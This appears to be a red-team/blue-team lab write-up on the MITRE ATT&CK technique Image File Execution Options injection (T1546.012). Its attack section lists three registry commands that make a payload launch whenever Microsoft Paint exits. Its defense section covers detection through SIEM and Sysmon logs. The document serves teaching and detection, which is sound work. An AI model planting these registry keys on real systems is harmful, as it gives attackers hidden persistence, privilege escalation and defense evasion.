MITRE ATT&CK™ Analysis - T1546.012 Image File Execution Options Injection
Image File Execution Options Injection
Citing MITRE:
“Image File Execution Options (IFEO) enable a developer to attach a debugger to an application. When a process is created, a debugger present in an application’s IFEO will be prepended to the application’s name, effectively launching the new process under the debugger.”
“IFEOs can also enable an arbitrary monitor program to be launched when a specified program silently exits (i.e. is prematurely terminated by itself or a second, non kernel-mode process).”
Image File Execution Options Injection Analysis

Lab Example
RED TEAM: ATTACK
By setting 3 registry keys we are able to launch our payload whenever Microsoft Paint exits.
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mspaint.exe" /v GlobalFlag /t REG_DWORD /d 512
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\mspaint.exe" /v ReportingMode /t REG_DWORD /d 1
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\mspaint.exe" /v MonitorProcess /d "C:\CyberRaijuWasHere.exe"
This process is launched as a child to WerFault.exe.
BLUE TEAM: DEFEND

Looking in our SIEM instance we can see this execution based on the Cregistry keys being modified, and the processes executing.

If we compare this logging to native Windows Process Execution logs we can see there’s vastly more information and value from Sysmon.
The end result is a very common method for privilege escalation, defense evasion, and persistence.




